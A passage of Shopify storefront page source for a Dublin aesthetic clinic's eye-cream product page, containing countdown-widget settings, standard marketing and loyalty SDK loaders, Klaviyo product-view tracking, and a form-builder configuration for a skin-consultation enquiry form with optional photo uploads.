:"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=02e998564e+8145 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)",
          ProductID: 7677094363375,
          Categories: ["All Products","SKIN CARE"],
          ImageURL: "https://southwilliamclinic.com/cdn/shop/products/iluma_eye_grande.png?v=1653471957",
          URL: "https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml",
          Brand: "Image MD",
          Price: "\u0026euro;73.00",
          Value: "73.00",
          CompareAtPrice: "\u0026euro;0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    
        window.codeblackbelt.productId = 7677094363375;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026012515+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 